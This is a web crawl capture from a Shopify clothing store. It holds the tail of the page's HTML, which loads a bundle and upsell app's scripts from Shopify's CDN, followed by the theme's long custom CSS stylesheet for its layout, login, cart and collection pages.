      var n9TagMainChecks_QBreaks = document.createElement('script');n9TagMainChecks_QBreaks.src = 'https://cdn.shopify.com/extensions/019bffe5-efcc-762d-bce5-0615f5566332/addly-790/assets/qBreaksCheck.js'; n9TagMainChecks_QBreaks.onload = function() {  };document.getElementsByTagName('body')[0].appendChild(n9TagMainChecks_QBreaks);
  </script>
<!-- END app snippet --><!-- BEGIN app snippet: n9_cross --> 

    <script>
        var crossDebug = 0;

        if(crossDebug) console.log("Loading Addly bundle Checks");

        function arr2obj_upd_cross(arr) {let obj = {};arr.forEach((v) => {let key = v[0];let value = v[1];obj[key] = value;});return obj;}

        var cartItemsN9_Cross = null;cartItemsN9_Cross = [];

        
        var n9_cross_discounts = [];

        var n9TagMainChecks_Cross = document.createElement('script');
        n9TagMainChecks_Cross.src = 'https://cdn.shopify.com/extensions/019bffe5-efcc-762d-bce5-0615f5566332/addly-790/assets/crossCheck.js'; 
        document.getElementsByTagName('body')[0].appendChild(n9TagMainChecks_Cross);
    </script>
 <!-- END app snippet --><!-- BEGIN app snippet: n9_upsells --> 

    <script>
        var upsellsDebug = 0;

        if(upsellsDebug) console.log("Loading Addly bundle Checks");

        function arr2obj_upd(arr) {let obj = {};arr.forEach((v) => {let key = v[0];let value = v[1];obj[key] = value;});return obj;}

        var cartItemsN9 = null;cartItemsN9 = [];

        
        var n9_bundle_discounts = [];

        var n9_upsell_handles = [];

        var n9TagMainChecks = document.createElement('script');
        n9TagMainChecks.src = 'https://cdn.shopify.com/extensions/019bffe5-efcc-762d-bce5-0615f5566332/addly-790/assets/bundlesCheck.js'; 
        document.getElementsByTagName('body')[0].appendChild(n9TagMainChecks);
    </script>
 <!-- END app snippet -->
<style>/* CSS Rules */</style>
<script>/* JS Code */</script>
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.krausjeans.com/cdn/shop/t/60/assets/my-styles.css?v=73667371668679332661766903129
body_size: 9879
content:
/** Shopify CDN: Minification failed

Line 119:11 Expected identifier but found whitespace
Line 119:12 Unexpected "0"

**/
@font-face {
    font-family: 'Playfair Meduim';
    src: url('/cdn/shop/files/PlayfairDisplay-Medium.woff2?v=1743654695') format('woff2'),
        url('/cdn/shop/files/PlayfairDisplay-Medium.woff?v=1743654695') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Work Sans Med';
    src: url('/cdn/shop/files/WorkSans-Medium.woff2?v=1743655405') format('woff2'),
        url('/cdn/shop/files/WorkSans-Medium.woff?v=1743655406') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Work Sans reg';
    src: url('/cdn/shop/files/WorkSans-Regular.woff2?v=1743655495') format('woff2'),
        url('/cdn/shop/files/WorkSans-Regular.woff?v=1743655496') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Poppins Med';
    src: url('/cdn/shop/files/Poppins-Medium.woff2?v=1743662150') format('woff2'),
        url('/cdn/shop/files/Poppins-Medium.woff?v=1743662150') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins Reg';
    src: url('/cdn/shop/files/Poppins-Regular.woff2?v=1743662150') format('woff2'),
        url('/cdn/shop/files/Poppins-Regular.woff?v=1743662150') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

/* Contact us page css */
.contact-details {
    width: 50%;
    border-left: 1px solid #ccc;
    padding-left: 50px;
}
.shopify-section--contact .Conatct-flesx input {
    border-radius: 10px !important;
    border-color: #ccc !important;
}
.shopify-section--contact .Conatct-flesx textarea {
      border-radius: 10px !important;
    border-color: #ccc !important;
}
.shopify-section--contact .Conatct-flesx button.button {
        border-radius: 10px !important;
}
.shopify-section--contact .Conatct-flesx button.button:hover {
  color: #000 !important;
}


.shopify-section--contact .container.container--xs {
    max-width: 100%;
    width: 80%;
    margin: 0 auto 50px;
}
.trendin {
    position: absolute;
    z-index: 99;
    left: 5px;
    top: 5px;
    background: #fb1414b3;
    padding: 1px 10px;
    border-radius: 8px;
}
.trendin p {
    color: #fff;
    font-weight: 600;
    letter-spacing: 0px;
    font-size: 11px;
    font-family: 'Work Sans reg';
}
/* .trendin p {
    color: #fff;
    font-weight: 600;
    letter-spacing: 0px;
    font-size: 11px;
    font-family: Work Sans reg;
    margin-top: -45px;
    margin-left: 2px;
    rotate: -36deg;
}
.trendin:before {
    border-top: 0px solid transparent;
    border-left: 75px solid #fb1414b3;
    border-bottom: 50px solid transparent;
    content: "" "";
    width: 0px;
    height: 0px;
    display: block;
}
.trendin {
    position: absolute;
    z-index: 99;
    /* left: 5px; */
    /* top: 22px; */
    /* padding: 1px 10px; */
    /* border-radius: 8px; */
    height: 0;
    /* border-top: 25px solid transparent; */
    /* border-left: 36px solid #555; */
    /* border-bottom: 25px solid transparent; */
} */

.Conatct-flesx {
    display: flex;
    width: 100%;
    background-color: #f7f7f7;
    border-radius: 20px;
    padding: 50px;
    gap: 50px;
}
div#sca-p-popup-main-popup-container:before {
    content: "X";
    font-weight: 800;
    text-align: center;
    display: flex
;
    /* margin: 0 auto 10px; */
    width: 30px;
    position: relative;
    left: 0;
    right: auto;
    justify-content: center;
    background: #fff;
    border-radius: 50%;
    height: 30px;
    font-size: 18px;
    top: 30%;
    right: 30%;
    margin-left: auto;
    left: auto;
    z-index: 99;
}
p.prose.heading.is-selected {
    font-family: 'Poppins Reg';
}
.announcement-bar__carousel {
      max-width: 55rem !important;
}
.shopify-section--contact .section-stack.text-center {
    width: 50%;
}
.contact-details {
    width: 50%;
    border-left: 1px solid #ccc;
    padding-left: 50px;
}
.shopify-section--contact .section-header.justify-self-center.text-center {
    text-align: left;
    justify-self: left;
  margin-bottom: 40px;
}
.contact-head h2 {
    font-family: TondoW01;
    font-weight: 600;
    font-size: 25px;
}
.shopify-section--contact .section-header.justify-self-center.text-center .prose h2.h2 {
    font-size: 25px;
    text-transform: capitalize;
    letter-spacing: 0px;
}
.shopify-section--contact .section-stack.text-center {
  gap: 0px !important;
}
.contact-head {
    margin-bottom: 35px;
}
.contact-inner-deatils h3 {
    margin-bottom: 15px;
    margin-top: 25px;
  font-size: 18px;
}
.contact-inner-deatils p {
    margin-bottom: 10px;
  font-size: 15px;
}
.shopify-section--contact .section-stack {
  display: block !important;
}
.shopify-section--contact .form-control input.input {
  animation: none
}

/* Contact us page css */


#getOTPButton:hover {
  color: #000 !important;
}
.page-Account #customer_login button.button:hover {
    color: #000 !important;
}
.product-title p {
    font-size: 25px;
    color: #000;
    position: relative;
    z-index: 9;
}
.Cart button.button[name="checkout"] {
    display: none;
}
.product-title span {
      font-size: 15px;
    color: #000;
  font-weight: 100;
}
.collbread-crumb .breadcrumb {
  font-size: 14px;
  padding: 10px 0;
}

.collbread-crumb .breadcrumb ul {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
}

.collbread-crumb .breadcrumb li {
  margin-right: 5px;
}

.collbread-crumb .breadcrumb li a {
  text-decoration: none;
  color: #000;
}

.collbread-crumb .breadcrumb li:after {
  content: "/";
  margin-left: 10px;
}

.collbread-crumb .breadcrumb li:last-child:after {
  content: "";
}

.collbread-crumb .breadcrumb li a:hover {
  text-decoration: underline;
}
.page-Create.Account #create_customer button.button:hover {
    color: #000 !important;
}
.page-Account .customer-account-box button.button:hover {
      color: #000 !important;
}
.shopify-section--main-collection .container {
  margin-top: 25px;
}
li.header__primary-nav-item a.block.h6 {
    line-height: 0px;
    font-family: 'Poppins Reg';
    font-weight: 100;
}
#simplify-login-sign-up-text {
  display: none !important;
}
.bottom-swiper .swiper-button-next:after {
    font-size: 22px;
  color: #000 !important;
}
.bottom-swiper .swiper-button-next {
    border-radius: 50%;
    background: #fff;
    width: 40px;
    height: 40px;
}
.bottom-swiper .swiper-button-prev {
      border-radius: 50%;
    background: #fff;
    width: 40px;
    height: 40px;
}
.bottom-swiper .swiper-button-prev:after {
    font-size: 22px;
  color: #000 !important;
}
.shopify-section--main-product .for-product-wish#smartwishlist{
  width: 40px;
    border: none;
    height: 40px;
    align-content: end;
    margin: 0 !important;
    position: absolute;
    right: 0;
    background: #f7f7f7;
    padding-top: 0px;
    border-radius: 50%;
}
.shopify-section--main-product .for-product-wish#smartwishlist i#wishlist_icon {
    font-size: 18px !important;
      position: relative;
    top: -3px;
}
.shopify-section--main-customers-login .container.container--xxs {
    width: 40%;
    margin: 0 auto;
    background: #f7f7f7;
    border-radius: 30px;
    padding: 50px 70px;
}
.product-info__block-item[data-block-type="quantity-selector"] .v-stack.gap-1.justify-items-start {
    display: flex;
  gap: 25px;
}
.for-product-wishdiv#smartwishlist {
    margin: 0;
}
button#loginWithEmailButton {
    width: 100%;
    border-radius: 0px !important;
    font-family: 'Work Sans Med';
}
account-login.customer-account-box p {
    font-family: 'Work Sans reg';
      width: 100%;
}
.customer-account-overview {
    display: none !important;
}
#otherLoginMethodsDiv {
  width: 100%;
}
.shopify-section--header .topbadge {
      margin-left: 14px;
    position: absolute;
    z-index: 999;
    top: 22px;
   font-size: 10px;
}
account-login.customer-account-box {
    position: relative;
}
.login-sect {
    position: absolute;
    top: 182px;
    display: none;
}
account-login.customer-account-box:has(div#loginErrorEmail[style="display: none;"]) .login-sect {
  display: block;
}
account-login.customer-account-box:has(div#getOTPButton[style="display: none;"]) .login-sect {
  display: none !important;
}
button#getOTPButton {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
    font-size: 15px;
        margin-top: 95px;
}
account-login.customer-account-box:has(button#getOTPButton[style="display: none;"]) .login-sect {
    display: none;
}

account-login.customer-account-box span.text-subdued {
    font-family: 'Work Sans reg';
    font-size: 15px;
    letter-spacing: 0px;
}
#cart-drawer button.button.w-full {
      display: none !important;
}

#customer_login {
  display: flex;
  flex-wrap: wrap;
}
.collection-img img {
  height: 270px;
  width: 100%;
}
.selectbox-wrapper #smlPhoneNumberInput {
  border-radius: 0px !important;
}
select#mobileCountryCodeDropdown {
    border-radius: 0px !important;
}
.shopify-section--main-customers-login .socialLogin_buttons#googleLogin {
    margin-right: 45px;
}
.shopify-section--main-customers-login .socialLogin_buttons {
    max-width: calc(50% - 24px);
    display: inline-flex;
    margin: 0;
}
.shopify-section--main-customers-login .socialLogin_buttons div {
    height: 46px;
    margin: 0;
    background: #fff;
    border: none;
    border-radius: 9px;
}
.shopify-section--main-customers-login .socialLogin_buttons div span {
    font-size: 0;
    position: relative;
  color: #000;
}
.shopify-section--main-customers-login .socialLogin_buttons div span:before {
    content: "Continue";
    font-size: 12px;
    line-height: 14px;
      font-family: 'Work Sans Med';
}
.selectbox-wrapper #smlPhoneNumberInput {
     font-family: 'Work Sans reg';
  color: #000
}
.selectbox-wrapper #mobileCountryCodeDropdown {
       font-family: 'Work Sans reg';
  color: #000
}
button#loginWithPhoneNumberButton {
    width: 100%;
       font-family: 'Work Sans reg';
  color: #000;
  border-radius: 0px !important;
}
account-login.customer-account-box .v-stack.gap-4 {
    gap: 0px;
}
a.link-faded.already span {
    font-family: 'Work Sans Med';
    text-decoration: underline;
}
.input-suffix.hide-on-focus.forgot + button + div {
    width: 100%;
}
div#mobileOTPLoginSection {
    width: 100%;
}
.fieldset {
  gap: 20px !important;
  width: 100%;
}
.shopify-section--main-customers-register .container--xxs {
      width: 40%;
    margin: 0 auto;
    background: #f7f7f7;
    border-radius: 30px;
    padding: 50px 70px;
}
.customer-account-box h1.h3 {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
    font-size: 40px;
}
.shopify-section--main-customers-register .v-stack.gap-4 {
    gap: 0px;
}
.shopify-section--main-customers-register p {
  font-family: Work Sans reg;
}

.input-suffix.hide-on-focus.forgot {
      position: relative;
    left: 0;
    right: auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}
.input-suffix.hide-on-focus.forgot .text-xs {
  text-align: left;
}
.input-suffix.hide-on-focus.forgot a {
  font-family: 'Work Sans reg';
color: #000;
  font-size: 15px;
}
.input [name="email"] {
    font-family: 'Work Sans reg';
    color: #000;
}
.form-control input {
    border-color: #000;
}
a.link-faded.create {
    text-decoration: underline;
}
div#recover .v-stack.gap-4 {
    gap: 0px;
}
div#recover h1.h3 {
    font-size: 30px;
    text-transform: capitalize;
}
.customer-account-box button.button {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
    font-size: 15px;
  width: 100%;
}
div#recover span.text-subdued {
    color: #000;
}

.new-arrivals-wrapper {
  position: relative;
  padding: 40px 20px;
  overflow: hidden;
  z-index: 1;
  height: 1000px;
}

.new-arrivals-wrapper::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(/cdn/shop/files/image.png?v=1743602868) no-repeat center center;
  background-size: cover;
  opacity: 0.4; /* Adjust this for desired transparency */
  z-index: -1;
}
.mob-navbar {
  display: none
}
.quick-buy-modal button.button.w-full {
      width: 100% !important;
    background: #3e3e3e !important;
    border: none !important;
    height: 46px !important;
      letter-spacing: 0px;
    font-weight: 700;
}
account-login.customer-account-box h1.h3 {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
    font-size: 40px;
}
.quick-buy-modal .buy-buttons .shopify-payment-button__button--unbranded {
      padding: 1.65em 0em !important;
      letter-spacing: 0px;
    font-weight: 700;
}
.quick-buy-modal .shopify-payment-button {
width: 100%;  
}
.quick-buy-modal h2.product-title.h3 a {
    font-family: 'Work Sans reg';
    font-weight: 700;
    letter-spacing: 0px;
    font-size: 20px;
}
.quick-buy-modal carousel-next-button.contents button.tap-area.sm\:hidden {
    display: block;
}
.quick-buy-modal carousel-prev-button.contents button.tap-area.sm\:hidden {
    display: block;
}
.quick-buy-modal carousel-next-button.contents {
    position: absolute;
    display: block;
    top: 50%;
    right: 0;
}
.quick-buy-modal carousel-prev-button.contents {
    position: absolute;
    display: block;
    top: 50%;
    left: 0;
  right: auto;
  z-index: 9;
}
.quick-buy-modal.modal::part(body) {
  padding: 0px !important;
}
.quick-buy-modal label.block-swatch span {
    font-family: 'Work Sans reg';
}
.quick-buy-modal .product-info__block-item[data-block-id=quantity_selector] {
    margin-bottom: -15px !important;
    margin-top: 45px !important;
}
.quick-buy-modal carousel-navigation.page-dots.align-self-center.md-max\:hidden {
    display: none;
}
.quick-buy-modal__close-button {
    position: absolute;
    inset-block-start: 15px !important;
    inset-inline-end: 20px !important;
}
.quick-buy-modal a.quick-buy-modal__view-more.link.sm-max\:hidden {
    display: flex;
    justify-content: center;
    background: no-repeat;
    text-decoration: underline;
    font-family: 'Work Sans reg';
  color: #000 !important;
}

    .new-arrivals-container {
      max-width: 1000px;
      margin: 0 auto;
    }

    .new-arrivals-heading {
      font-weight: normal;
      margin-bottom: 40px;
      font-size: 35px;
      font-family: 'Playfair Display';
    }

    .new-arrivals-image-row {
      display: flex;
      justify-content: center;
      gap: 45px;
      position: relative;
    }

    .new-arrivals-image {
      width: 100%;
      max-width: 470px;
      height: auto;
      object-fit: cover;
    }

    h2.tab-sec {
    position: relative;
    right: 0;
    transform: translate(0%);
    font-family: 'Playfair Display';
    font-weight: 100;
    font-size: 30px;
    margin-bottom: 0px;
}

.shopify-section--featured-collections h2.h2 {
    display: none;
}
    .new-arrivals-color-palette {
      position: absolute;
      left: 50%;
      transform: translateX(-110%);
      top: 60%;
      display: flex;
      flex-direction: column;
      gap: 20px;
    }

    .new-arrivals-color-circle {
      width: 50px;
      height: 50px;
      border-radius: 50%;
    }

    .color-1 { background: #d3e5f1; }
    .color-2 { background: #8db4c3; }
    .color-3 { background: #5e7882; }
    .color-4 { background: #2d3f44; }

    .new-arrivals-description {
      margin-top: 40px;
      max-width: 700px;
      margin-left: auto;
      margin-right: auto;
      font-size: 18px;
      color: #333;
      position: relative;
      top: 100px;
          font-family: 'Work Sans reg';
    }
    .tabs {
      display: flex;
      justify-content: center;
      margin-bottom: 40px;
      position: relative;
      z-index: 1;
    }
    .tab-button {
      background-color: #F5F5F5;
      padding: 7px 28px;
      cursor: pointer;
      margin: 0 10px;
      font-family: 'Work Sans reg';
    font-weight: 100;
    font-size: 13px;
    }
   img.new-arrivals-image:last-child {
    position: relative;
    top: 90px;
} 
      
      .tab-button.active {
      background-color: #3E3E3E;
      color: #fff;
          font-family: 'Work Sans reg';
    font-weight: 100;
    font-size: 13px;
    }
    .tab-content {
      display: none;
    }
    .tab-content.active {
      display: block;
    }
    .swiper {
      width: 100%;
      max-width: 100%;
      margin: 0 auto;
    }
    .swiper-slide {
      position: relative;
    }
section#shopify-section-template--19348336115970__custom_liquid_CJG9gd .container {
    margin-inline-start: 10px;
    margin-inline-end: 10px;
}
    .swiper-slide img {
      width: 100%;
      height: auto;
      object-fit: cover;
    }

    .userform-container {
      max-width: 900px;
      margin: 0px auto 40px;
      border: 1px solid #ccc;
      padding: 30px;
      font-family: Arial, sans-serif;
    }

    .userform-title {
    font-size: 14px;
    margin-bottom: 20px;
    text-transform: uppercase;
    letter-spacing: 0px;
    font-family: 'Work Sans reg';
    font-weight: 600;
    color: #000;
    }

a.wishdesktop i.fa.fa-heart-o.icon-header {
    font-size: 21px;
}
.order-status-box {
  font-family: Arial, sans-serif;
  border: 1px solid #3E3E3E1A;
  border-radius: 0px;
  overflow: hidden;
  width: 600px;
  background-color: #fff;
  cursor: pointer;
      margin-bottom: 12px;
}
.page-Explore .section-header.justify-self-center.text-center {
  justify-self: center !important;
}
.page-Explore .section-header h1.h2 {
    font-family: 'Work Sans Med' !important;
  letter-spacing: 0px;
}
.page-Explore .collection-site strong a {
      font-family: 'Work Sans reg' !important;
    letter-spacing: 0px;
}
.page-Explore .collection-site h4 {
       font-family: 'Work Sans reg' !important;
    letter-spacing: 0px; 
}
.MegaMenu__Inner_sitemap a {
    font-family: 'Work Sans reg';
}
.site-map-flex {
    display: flex;
    justify-content: space-between;
}
.page-Cancellation .section-header h1.h2 {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
}
.page-Terms .section-header h1.h2 {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
}
.page-Cancellation .section-header h1.h2 {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
}
.page-Terms h2 {
font-family: Work Sans reg;
    letter-spacing: 0px;
    font-size: 18px;
    font-weight: 600;
}
.page-Privacy .section-header h1.h2 {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
}
.page-Explore li.link-faded a {
    font-family: 'Work Sans reg';
    color: #000;
}
.page-Billing .section-header h1.h2 {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
}
.page-Billing h2 {
  font-family: Work Sans reg;
    letter-spacing: 0px;
    font-size: 18px;
    font-weight: 600;
}
.page-Shipping .section-header h1.h2 {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
}
.page-Learn .section-header h1.h2 {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
}
.page-Learn .section-header.justify-self-center.text-center {
  justify-self: center !important;
}
.page-Learn h2 {
  font-family: 'Work Sans reg';
    letter-spacing: 0px;
    font-size: 20px !important;
    font-weight: 600;
}
.about-param p {
    font-family: 'Work Sans reg';
    font-size: 16px !important;
}
.about-param.losgbjb h4 {
      font-family: 'Work Sans reg';
    letter-spacing: 0px;
    font-size: 17px !important;
    font-weight: 600;
}
.About-para h3 {
      font-family: 'Work Sans reg';
    letter-spacing: 0px;
    font-size: 17px !important;
    font-weight: 600;
}
.bout-count h4 {
          font-family: 'Work Sans reg';
    letter-spacing: 0px;
    font-size: 17px !important;
    font-weight: 600;
  text-align: center;
}
.for-mobile-wish {
  display: none!important;
}
h4.value {
        font-family: 'Work Sans reg';
    letter-spacing: 0px;
    font-size: 17px !important;
    font-weight: 600;
  text-align: center;
}
.About-para.sec h3 {
    font-family: 'Work Sans reg';
    letter-spacing: 0px;
    font-size: 17px !important;
    font-weight: 600;
}
.About-para.sec p {
      font-family: 'Work Sans reg'!important;
    font-size: 16px !important;
}
.About-para p {
        font-family: 'Work Sans reg'!important;
    font-size: 16px !important;
}

.delivery-status {
  background-color: #fff;
  padding: 10px 16px;
  color: #4caf50;
  font-weight: 500;
  display: flex;
  align-items: center;
  font-size: 14px;
}

.delivery-icon {
  margin-right: 8px;
  font-weight: bold;
}

.product-details {
  display: flex;
  align-items: normal;
  padding: 16px;
  gap: 12px;
      background: #F5F5F5;
}

.product-image img {
    width: auto;
    height: 90px;
    object-fit: cover;
    border-radius: 0px;
}

.product-info {
  flex-grow: 1;
}

.product-title {
  font-weight: bold;
  margin-bottom: 6px;
}

.product-specs {
  font-size: 13px;
  color: #555;
  display: flex;
  gap: 12px;
  margin-bottom: 8px;
}

.product-return {
  font-size: 13px;
  margin-top: 20px;
    font-family: 'Work Sans reg';
        display: flex;
}

.product-return a {
  color: #007bff;
  text-decoration: none;
}

.product-return .return-date {
  margin-left: 0px;
  color: #999;
}

.product-arrow {
  font-size: 20px;
  color: #999;
  padding-top: 4px;
}
a.retrun {
    color: #000;
    background: #fff;
    width: 100px;
    margin-right: 10px;
    display: block;
    height: 30px;
    align-items: center;
    text-align: center;
    align-content: center;
}

span.return-date {
    margin-top: 10px !important;
    position: relative;
    top: 11px;
    font-size: 12px;
    color: #000000ad;
}


    .userform-form {
      display: flex;
      flex-direction: column;
      gap: 20px;
    }

    .userform-row {
      display: flex;
      gap: 20px;
      flex-wrap: wrap;
    }

    .userform-group {
      flex: 1;
      min-width: 200px;
    }

    .userform-label {
      display: block;
      margin-bottom: 6px;
      font-size: 12px;
      text-transform: uppercase;
    letter-spacing: 0px;
    font-family: 'Work Sans reg';
    }

    .userform-input,
    .userform-textarea {
      width: 100%;
      padding: 12px;
      border: 1px solid #ccc;
      font-size: 14px;
      box-sizing: border-box;
      font-family: 'Work Sans reg';
    }

    .userform-textarea {
      resize: vertical;
    }

.Menu-section {
    width: 25%;
      border-right: 1px solid #ddd;
  padding-top: 35px;
}
.custom-account-section {
    display: flex;
      border-top: 1px solid #ddd;
    padding-top: 0px;
      width: 100%;
}
.custom-account-section .main-content {
    width: 75%;
  margin-top: 35px;
}
.Menu-section ul li {
      list-style: none;
      padding: 10px 0px;
}
.Menu-section ul li a {
    font-size: 16px;
    font-family: 'Work Sans reg';
}
.profile-headinf {
    padding: 0 20px 30px;
}
.profile-headinf p {
    font-size: 20px;
    font-family: 'Work Sans Med';
}
.profile-headinf span {
    font-family: 'Work Sans reg';
}

    .userform-button {
      padding: 12px 20px;
      background-color: black !important;
      color: white;
      text-transform: uppercase;
      border: none;
      cursor: pointer;
      font-size: 14px;
      width: 200px;
      align-self: flex-start;
         font-family: 'Work Sans Med';
    }



    .slide-title {
    position: absolute;
    bottom: auto;
    left: auto;
    color: #fff;
    font-size: 30px;
    font-weight: 700;
    top: 50%;
    font-family: 'Work Sans Med';
    width: 100%;
    }
.fit-section-wrapper {
  background-color: #C8DAE3;
      width: 100%;
  height: 800px;
}
.fit-image {
    width: 850px;
}

    .fit-section {
      max-width: 100%;
      margin: 0 auto;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 40px;
      padding: 55px 20px;
    }

    .fit-image img {
      width: 100%;
      object-fit: cover;
    }

    .fit-form-container::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url(/cdn/shop/files/image.png?v=1743602868);
    background-size: cover;
    background-position: center;
    z-index: -1;
    opacity: 1;
    }
.fit-form-container {
      position: relative;
    padding: 30px 40px;
    overflow: hidden;
    z-index: 1;
  right: 80px;
  width: 455px;
}


    .fit-form-container h2 {
    font-size: 40px;
    font-weight: 700;
    margin-bottom: 10px;
    text-align: left;
    font-family: 'Work Sans Med';
    color: #fff;
    letter-spacing: 1.5px;
    }

    .fit-form-container p {
      font-size: 14px;
      color: #fff;
      margin-bottom: 30px;
          text-align: left;
    font-family: 'Work Sans reg';

    }

    .fit-form input, .fit-form select {
      width: 100%;
      padding: 20px 14px;
      margin-bottom: 20px;
      font-size: 14px;
          font-family: 'Work Sans Med';
    font-weight: bold;
color: #000;
    }

    .fit-form button {
      width: 100%;
      padding: 20px 14px;
      background-color: #fff;
      color: #000;
      font-size: 15px;
      border: none;
      border-radius: 0px;
      cursor: pointer;
      transition: background-color 0.3s ease;
          margin-top: 40px;
          font-family: 'Work Sans reg';
    }
div#result {
    background: #ffffffd6;
    opacity: 1;
    color: #0d9b0d;
    font-weight: bold;
    border-radius: 10px;
    margin-top: 25px;
    padding: 7px 0;
    font-size: 15px;
}
div#result:empty {
  display: none;
}
.why-choose {
      text-align: left;
  margin-bottom: 100px
    }

    .why-choose h2 {
    font-weight: 500;
    font-size: 30px;
    text-align: left;
    width: 90%;
    margin: 0 auto 40px;
    font-family: 'Playfair Display';
    }
.header-search__form-control {
    width: 70%;
    justify-content: center;
    align-items: center;
    background: #e1e1e1;
    border-radius: 35px;
    padding-block: 1rem !important;
    margin: 10px auto;
    padding: 15px 30px !important;
}
input.header-search__input.h5.sm\:h4 {
    font-size: 13px;
    text-transform: capitalize;
    color: #000 !important;
      font-family: 'Work Sans Med';
}
.header-search__form-control input {
    border: none;
}
.shopify-section--main-search .empty-state {
  display: none
}
.shopify-section--main-search .section-spacing--tight {
    padding-top: 30px;
}

    .features {
      display: flex;
      justify-content: space-between;
      gap: 0px;
      flex-wrap: wrap;
          width: 90%;
    margin: 0 auto;
    }
.wa-splmn-chat-btn-offset {
  display: none;
}
.wa-splmn-share-btn-offset {
  display: none;
}
span.delvry-status {
    color: #000;
    font-family: 'Work Sans Med';
    letter-spacing: .5px;
}
span.devlry-date {
    margin-left: 5px;
    color: #3E3E3E;
      font-family: 'Work Sans reg';
}
.order-status-box .product-title {
    font-weight: normal;
    color: #3E3E3E;
        font-family: 'Work Sans Med';
}

    .feature {
      display: flex;
      gap: 10px;
    }
.al-ord {
    margin-left: 20px;
    margin-top: 20px;
  margin-bottom: 40px;
}
.order-section-inner {
margin-top: 45px;
  margin-left: 35px;
}

.al-ord p {
    font-size: 22px;
    font-family: 'Work Sans reg';
}

    .feature img {
      background-color: #333;
      border-radius: 50%;
      padding: 10px;
      width: 40px;
      height: 40px;
      margin-bottom: 10px;
    }
.pr_sumry p {
    font-family: 'Work Sans reg';
  color: #3E3E3E80;
}
.shopify-section--main-collection .breadcrumb-wrapper {
    margin-bottom: 0px;
  margin-top: 10px;
  position: relative;
  z-index: 9;
  width: 50%;
}
p#usf_searchTotal {
    font-family: 'Work Sans Med';
    letter-spacing: 1.5px;
    font-weight: 400;
    font-size: 15px;
    color: #000 !important;
}
.shopify-section--main-collection span.smartwishlist.sw_tooltip.tooltip {
    position: absolute;
    top: 10px;
    right: 20px;
    background: white;
    padding: 2px 6px;
    border-radius: 50%;
    align-content: center;
}
.shopify-section--main-collection .product-card {
  gap: 10px !important;
}
.shopify-section--main-collection .product-card__info {
      justify-items: flex-start !important;
  padding-left: 10px !important;
}
.shopify-section--main-collection .product-card__info .v-stack.justify-items-center.gap-1 {
      justify-items: flex-start !important;
}
.product-card__info .v-stack.justify-items-center.gap-1 a.product-title {
    font-family: 'Work Sans reg';
  text-align: left ;
      overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}
.usf-collections-page on-sale-badge.badge.badge--on-sale:after {
    content: 'Off';
    padding-left: 2px;
    letter-spacing: 0px;
}
.collection-toolbar {
  display: grid !important;
      justify-content: flex-end !important;
  box-shadow: none !important;
}
height-observer.collection-toolbar.full-bleed .collection-toolbar__button-list {
    order: 2;
}
height-observer.collection-toolbar.full-bleed collection-layout-switch.collection-toolbar__layout-switch-list {
    order: 1;
      margin-bottom: 10px;
          margin-right: 20px !important;
  border: none !important;
}
.usf-vert-layout #usf_container.usf-zone {
  margin-top: -60px !important;
}
button#usf-new-sortbtn span:last-child:before {
    content: 'Sort By: ';
  font-family: 'Work Sans reg';
    text-transform: capitalize;
    color: #000 !important;
    opacity: 1;
}
#shopify-section-template--19348336017666__main-usf .collection {
          margin-top: 15px;
}
button#usf-new-sortbtn span:last-child {
  color: #000;
}
button#usf-new-sortbtn span {
    font-family: 'Work Sans Med';
    letter-spacing: 1px;
    font-size: 14px;
    color: #000 !important;
    text-transform: capitalize;
}
.shopify-section--main-collection on-sale-badge.badge.badge--on-sale {
    background: transparent !important;
    color: red !important;
    font-size: 14px !important;
    font-family: 'Work Sans reg';
  padding-left: 0px !important;
margin-left: 1px !important;
}
.collection-toolbar__button-container>.collection-toolbar__button {
    padding-inline: 1.5rem !important;
    border: 1px solid #ccc;
    margin-right: 50px;
}
.shopify-section--main-collection .product-card__info price-list.price-list sale-price span {
    font-family: 'Work Sans reg';
    font-size: 15px;
    color: #000;
}
x-listbox.popover__value-list .popover-listbox__option span {
    font-family: 'Work Sans reg';
    color: #000;
}
.collection-toolbar__button {
  opacity: 1 !important;
      padding: 8px 0px !important;
}
.shopify-section--main-collection .product-card__info price-list.price-list compare-at-price span {
    font-family: 'Work Sans reg';
}
.usf-refineby .usf-clear-all {
  color: red;
    font-family: 'Work Sans Med';
    font-size: 13px;
}

.usf-facets {
      position: static !important;
      margin-top: 0px !important;
}

.product-card__info :is(.price-list,.rating-badge) {
    justify-content: flex-start !important;
}

.collection .usf-container:has(button.usf-selected) .usf-facets.usf-no-select.usf-zone.usf-sr-filters {
    margin-top: -15px !important;
}
.pr_sumry {
    display: flex;
    align-items: center;
    gap: 15px;
  position: relative;
  z-index: 9;
  width: 50%;
}
.pr_sumry h1 {
    font-family: 'Work Sans reg';
    font-weight: 500;
    color: #000;
    font-size: 24px;
}

        .collection-img img.for-mob {
       display: none;
     } 

    .feature-title {
      font-size: 14px;
      font-weight: 600;
      margin-bottom: 4px;
    }
section#shopify-section-template--19348336115970__custom_liquid_p64CTN .container {
    margin-inline-start: 0px;
